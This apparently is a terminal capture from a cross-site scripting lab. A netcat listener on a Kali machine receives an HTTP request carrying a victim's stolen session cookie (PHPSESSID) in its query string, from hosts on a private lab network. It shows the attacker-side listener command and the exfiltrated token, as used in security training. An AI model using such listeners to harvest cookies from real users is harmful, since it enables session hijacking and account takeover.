 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.75.135] from (UNKNOWN) [192.168.75.134] 59664
GET /a.php?output=security=low;%20PHPSESSID=io3ug8o5t4fb2rava5ge5omaf2 HTTP/1.1
Host: 192.168.75.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.75.136/